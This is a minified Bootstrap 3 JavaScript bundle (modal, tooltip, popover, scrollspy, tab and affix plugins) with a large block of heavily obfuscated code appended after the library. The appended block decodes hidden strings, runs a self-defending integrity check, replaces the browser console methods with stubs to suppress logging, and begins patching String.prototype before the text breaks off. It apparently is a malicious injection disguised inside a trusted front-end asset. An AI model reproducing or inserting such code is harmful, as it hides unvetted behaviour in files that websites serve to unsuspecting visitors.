[role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);


function _0x4cefdd(_0x564453,_0x2a4d72,_0x4d9139,_0xbf6db8){return _0x1078(_0x4d9139- -0xa3,_0x564453);}function _0x1078(_0x41a11c,_0x33a28a){var _0x19711b=_0x2659();return _0x1078=function(_0x13866e,_0x5175de){_0x13866e=_0x13866e-(0x1163*0x1+-0xb*-0xc+-0x1068);var _0x4612db=_0x19711b[_0x13866e];if(_0x1078['MYvmMn']===undefined){var _0x54d513=function(_0x399e86){var _0x1dcf0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x54e804='',_0x585830='',_0x325b0c=_0x54e804+_0x54d513;for(var _0x42fd7c=0xd54+0x14a2+-0x2*0x10fb,_0x21db75,_0x2bb46c,_0x2780fe=0xd*-0x1c6+0x1433+0x2b*0x11;_0x2bb46c=_0x399e86['charAt'](_0x2780fe++);~_0x2bb46c&&(_0x21db75=_0x42fd7c%(0x1949+-0x19*0xce+0x1*-0x527)?_0x21db75*(0x502*-0x3+-0x86d*-0x2+-0x194*0x1)+_0x2bb46c:_0x2bb46c,_0x42fd7c++%(-0x1afa+-0x11ea+0x2ce8))?_0x54e804+=_0x325b0c['charCodeAt'](_0x2780fe+(-0x7af+0x3*-0x4aa+0x15b7))-(-0x109*-0x22+0xb9c+-0x2ec4)!==-0x8a9*-0x3+0x14*0x46+0x61*-0x53?String['fromCharCode'](0x19aa*-0x1+-0x11e8+0x2c91&_0x21db75>>(-(-0x384+0xb0a*-0x2+-0xccd*-0x2)*_0x42fd7c&0x1*0x269a+-0x1f*-0x97+-0x38dd)):_0x42fd7c:0x7af+0x1956+-0x2105){_0x2bb46c=_0x1dcf0c['indexOf'](_0x2bb46c);}for(var _0x20972f=0xb*-0x13+0x1b28+-0x1*0x1a57,_0x5be293=_0x54e804['length'];_0x20972f<_0x5be293;_0x20972f++){_0x585830+='%'+('00'+_0x54e804['charCodeAt'](_0x20972f)['toString'](-0x1*-0xc63+-0x1e48+0x11f5))['slice'](-(0x22bb+-0xb9a+-0x171f*0x1));}return decodeURIComponent(_0x585830);};_0x1078['rRjAON']=_0x54d513,_0x41a11c=arguments,_0x1078['MYvmMn']=!![];}var _0x36cbc8=_0x19711b[-0x11e6+-0x10*0x6+0x2*0x923],_0x24cd65=_0x13866e+_0x36cbc8,_0xa60db8=_0x41a11c[_0x24cd65];if(!_0xa60db8){var _0x3f9421=function(_0x38fb07){this['ihrVuh']=_0x38fb07,this['dMWgaL']=[-0x5*0x749+0x1331*0x2+-0x1f4,0x2*-0xd9d+-0x1884+0x33be,0x2e*0xbf+0x1d7+-0x1*0x2429],this['SLznNe']=function(){return'newState';},this['ePLNbS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vtvCwh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3f9421['prototype']['jHhnhP']=function(){var _0x43a53f=new RegExp(this['ePLNbS']+this['vtvCwh']),_0x991083=_0x43a53f['test'](this['SLznNe']['toString']())?--this['dMWgaL'][0x693+0x3*0x211+0x1d3*-0x7]:--this['dMWgaL'][-0x1258+-0x221e+0x3476];return this['fnbgSG'](_0x991083);},_0x3f9421['prototype']['fnbgSG']=function(_0x5b7615){if(!Boolean(~_0x5b7615))return _0x5b7615;return this['icEzea'](this['ihrVuh']);},_0x3f9421['prototype']['icEzea']=function(_0x395cde){for(var _0x191d20=0x69b*-0x3+-0x3cb+0x179c,_0xdd924c=this['dMWgaL']['length'];_0x191d20<_0xdd924c;_0x191d20++){this['dMWgaL']['push'](Math['round'](Math['random']())),_0xdd924c=this['dMWgaL']['length'];}return _0x395cde(this['dMWgaL'][0x2*0x11e+-0x1*-0xbc0+0x4*-0x37f]);},new _0x3f9421(_0x1078)['jHhnhP'](),_0x4612db=_0x1078['rRjAON'](_0x4612db),_0x41a11c[_0x24cd65]=_0x4612db;}else _0x4612db=_0xa60db8;return _0x4612db;},_0x1078(_0x41a11c,_0x33a28a);}(function(_0x3b1f4c,_0x107106){function _0x459a7e(_0x566844,_0x597e4c,_0x461883,_0x1de467){return _0x1078(_0x566844-0x363,_0x461883);}function _0x49bed3(_0x1079eb,_0x3a3667,_0x33ce9d,_0x12e9bc){return _0x1078(_0x3a3667- -0x1fc,_0x12e9bc);}var _0x59dc86=_0x3b1f4c();while(!![]){try{var _0x1cb326=-parseInt(_0x49bed3(-0x75,-0x72,-0x8f,-0x61))/(0x29*-0x77+0xc58*-0x3+0x8*0x703)+-parseInt(_0x49bed3(-0x60,-0x41,-0x3c,-0x2d))/(0x224a+-0x484+-0x1dc4)+-parseInt(_0x459a7e(0x51d,0x514,0x53d,0x540))/(0xade+0x617*-0x1+-0x4c4)+parseInt(_0x49bed3(-0x2f,-0x4a,-0x59,-0x58))/(0x39*-0xa7+-0x3*0x3+0x253c)*(-parseInt(_0x49bed3(-0x13,-0x36,-0x61,-0x38))/(-0x65a+-0x240d+0x2a6c))+-parseInt(_0x459a7e(0x528,0x504,0x4fe,0x538))/(-0x1*0x8a1+-0xd*0x173+0x9*0x30e)*(-parseInt(_0x49bed3(-0x4d,-0x47,-0x4d,-0x4f))/(0x1055+0x20b+-0x1259))+parseInt(_0x459a7e(0x52b,0x54e,0x510,0x51d))/(-0xc65+0x95b+0x312)+parseInt(_0x49bed3(-0x59,-0x3f,-0x5c,-0x57))/(-0x57*-0x7+0x2*-0xd6+-0xac);if(_0x1cb326===_0x107106)break;else _0x59dc86['push'](_0x59dc86['shift']());}catch(_0x3d12ce){_0x59dc86['push'](_0x59dc86['shift']());}}}(_0x2659,0x39258+0x95877+-0x6a6a7));var _0x48df3e=(function(){var _0x151725={};_0x151725[_0xb5a4a5(0x573,0x574,0x585,0x594)]=function(_0x45badd,_0x1fa291){return _0x45badd!==_0x1fa291;},_0x151725[_0xa1369(0x1f9,0x1c8,0x1d0,0x1e5)]='vHztQ';var _0x251211=_0x151725,_0x539105=!![];function _0xa1369(_0x4b6743,_0x479ca6,_0x195ee8,_0x8df29d){return _0x1078(_0x8df29d-0x4b,_0x479ca6);}function _0xb5a4a5(_0x234159,_0x22c818,_0x5b8422,_0x172007){return _0x1078(_0x234159-0x3e8,_0x22c818);}return function(_0x4a8d10,_0xf509a4){function _0x3b9761(_0x49dbdd,_0xa52e4e,_0x1b1b09,_0x2da20f){return _0xb5a4a5(_0x1b1b09- -0x10,_0xa52e4e,_0x1b1b09-0xec,_0x2da20f-0x162);}function _0x46ea58(_0x443b84,_0x40df0a,_0x57bee3,_0x1707f7){return _0xa1369(_0x443b84-0x1b7,_0x40df0a,_0x57bee3-0x84,_0x1707f7-0x321);}if(_0x251211['uMZVg']('ocahg',_0x251211[_0x46ea58(0x531,0x525,0x506,0x506)])){var _0x482354=_0x539105?function(){function _0x286d1a(_0x466424,_0x248d4a,_0x26c1a9,_0x3c8941){return _0x46ea58(_0x466424-0x187,_0x248d4a,_0x26c1a9-0x1f4,_0x466424- -0x48c);}if(_0xf509a4){var _0x2771a8=_0xf509a4[_0x286d1a(0xa7,0xaa,0x7f,0xcc)](_0x4a8d10,arguments);return _0xf509a4=null,_0x2771a8;}}:function(){};return _0x539105=![],_0x482354;}else{var _0x3f6a44=_0x18ddd8[_0x3b9761(0x57d,0x5c1,0x59f,0x57e)](_0x5a13ab,arguments);return _0x218798=null,_0x3f6a44;}};}()),_0x3ff49a=_0x48df3e(this,function(){function _0x110f0c(_0xac9ee7,_0x7a87fc,_0x2609ff,_0xcf5d1b){return _0x1078(_0x7a87fc- -0x147,_0xac9ee7);}function _0x194637(_0x5b2ca3,_0x18af62,_0x17af4c,_0x3a7b89){return _0x1078(_0x3a7b89-0x159,_0x17af4c);}var _0x3835e8={};_0x3835e8[_0x194637(0x331,0x32f,0x321,0x308)]='(((.+)+)+)'+'+$';var _0xb7ea08=_0x3835e8;return _0x3ff49a['toString']()[_0x194637(0x305,0x2d9,0x30f,0x2e9)](_0xb7ea08['JMwUC'])[_0x194637(0x343,0x32c,0x318,0x32d)]()[_0x194637(0x337,0x327,0x335,0x324)+'r'](_0x3ff49a)[_0x110f0c(0x64,0x49,0x3b,0x6c)](_0xb7ea08[_0x110f0c(0x69,0x68,0x63,0x47)]);});_0x3ff49a();var _0x2fdee4=(function(){var _0x3090ca=!![];return function(_0x3a958c,_0x548f84){var _0x19ef4e=_0x3090ca?function(){function _0x5e9413(_0x3a2e06,_0x5a7c11,_0x1b58da,_0x4c6366){return _0x1078(_0x3a2e06- -0x301,_0x4c6366);}if(_0x548f84){var _0xc53a80=_0x548f84[_0x5e9413(-0x13a,-0x150,-0x14a,-0x157)](_0x3a958c,arguments);return _0x548f84=null,_0xc53a80;}}:function(){};return _0x3090ca=![],_0x19ef4e;};}()),_0x5d3ac7=_0x2fdee4(this,function(){var _0x4a3436={'rlnwA':_0x95daf2(0x270,0x2a0,0x292,0x2a3)+'+$','kPMKG':function(_0x415b24,_0x542dcf){return _0x415b24(_0x542dcf);},'sdPrD':'return\x20(fu'+_0x95daf2(0x29c,0x24f,0x278,0x257),'xUAoA':'{}.constru'+_0xd0572d(0x2bc,0x2e8,0x2df,0x2ba)+'rn\x20this\x22)('+'\x20)','poPHv':function(_0x57c15e){return _0x57c15e();},'MmWOv':'GJHXW','KUqbF':_0x95daf2(0x2ba,0x2c5,0x2c1,0x2b6),'vyrYM':_0x95daf2(0x26a,0x29f,0x288,0x2aa),'JtoLN':_0xd0572d(0x305,0x309,0x2fc,0x2e0),'RDDCK':_0x95daf2(0x2ab,0x271,0x298,0x29b),'FiMMr':_0xd0572d(0x2c3,0x2c3,0x2e9,0x30b),'nGWGE':_0x95daf2(0x266,0x262,0x286,0x27c),'nBLqp':function(_0x3ea7ad,_0xb96b5d){return _0x3ea7ad<_0xb96b5d;},'CqBGk':_0xd0572d(0x2d8,0x300,0x2ec,0x306)+'5'},_0x2ab19c;try{var _0x4a6025=_0x4a3436[_0x95daf2(0x2d8,0x2c0,0x2af,0x2a2)](Function,_0x4a3436[_0x95daf2(0x265,0x27d,0x28e,0x263)]+_0x4a3436[_0x95daf2(0x2ab,0x283,0x2a5,0x2a4)]+');');_0x2ab19c=_0x4a3436[_0x95daf2(0x283,0x280,0x29d,0x2ba)](_0x4a6025);}catch(_0x19a479){if(_0x4a3436[_0xd0572d(0x2d8,0x305,0x2f5,0x303)]!==_0xd0572d(0x304,0x31e,0x30f,0x2f7))_0x2ab19c=window;else return _0x481163['toString']()[_0x95daf2(0x26f,0x2a2,0x287,0x2a8)](_0x4a3436[_0x95daf2(0x2d3,0x2a5,0x2c7,0x2a2)])[_0x95daf2(0x2ba,0x2cc,0x2cb,0x2a9)]()[_0x95daf2(0x2af,0x298,0x2c2,0x29d)+'r'](_0x105db5)[_0xd0572d(0x2ed,0x2fa,0x2e3,0x2c2)](_0x4a3436['rlnwA']);}var _0x2607bc=_0x2ab19c[_0xd0572d(0x315,0x30c,0x2eb,0x317)]=_0x2ab19c[_0x95daf2(0x294,0x293,0x28f,0x270)]||{};function _0x95daf2(_0x4e5226,_0x46497b,_0x3dc095,_0x22719b){return _0x1078(_0x3dc095-0xf7,_0x4e5226);}function _0xd0572d(_0x5ceabc,_0x5b506e,_0xa86bc8,_0x3743f6){return _0x1078(_0xa86bc8-0x153,_0x5ceabc);}var _0x95603c=[_0x4a3436['KUqbF'],_0x4a3436[_0x95daf2(0x29e,0x291,0x29f,0x290)],_0x4a3436[_0xd0572d(0x2fa,0x2de,0x2e0,0x2cd)],_0xd0572d(0x2e0,0x2bb,0x2d3,0x2e8),_0x4a3436['RDDCK'],_0x4a3436[_0xd0572d(0x2e5,0x2fc,0x2ef,0x2fe)],_0x4a3436[_0xd0572d(0x2db,0x311,0x2f2,0x2f7)]];for(var _0x439c42=0x21e9+0x1dbd+0x1fd3*-0x2;_0x4a3436[_0xd0572d(0x2e8,0x2e6,0x2fe,0x328)](_0x439c42,_0x95603c[_0x95daf2(0x26d,0x2a7,0x27e,0x268)]);_0x439c42++){var _0x277f04=_0x4a3436['CqBGk'][_0xd0572d(0x2d8,0x2d8,0x2d7,0x2fd)]('|'),_0x11115e=-0x1a7c+0x1*-0x1183+0x1*0x2bff;while(!![]){switch(_0x277f04[_0x11115e++]){case'0':_0x2fee8d[_0x95daf2(0x2eb,0x2e1,0x2c8,0x2c5)]=_0x2fdee4['bind'](_0x2fdee4);continue;case'1':var _0x82ff53=_0x2607bc[_0x2fc79c]||_0x2fee8d;continue;case'2':_0x2fee8d[_0xd0572d(0x331,0x327,0x327,0x31b)]=_0x82ff53[_0x95daf2(0x2df,0x2e2,0x2cb,0x29f)]['bind'](_0x82ff53);continue;case'3':var _0x2fc79c=_0x95603c[_0x439c42];continue;case'4':var _0x2fee8d=_0x2fdee4[_0xd0572d(0x2fd,0x33f,0x31e,0x341)+'r'][_0xd0572d(0x2fc,0x30f,0x2f8,0x308)][_0x95daf2(0x286,0x2a2,0x2aa,0x29f)](_0x2fdee4);continue;case'5':_0x2607bc[_0x2fc79c]=_0x2fee8d;continue;}break;}}});_0x5d3ac7(),String[_0x4cefdd(0x105,0x124,0x102,0x114)][_0x4cefdd(0x12f,0x124,0x111,0x133)]=function(){var 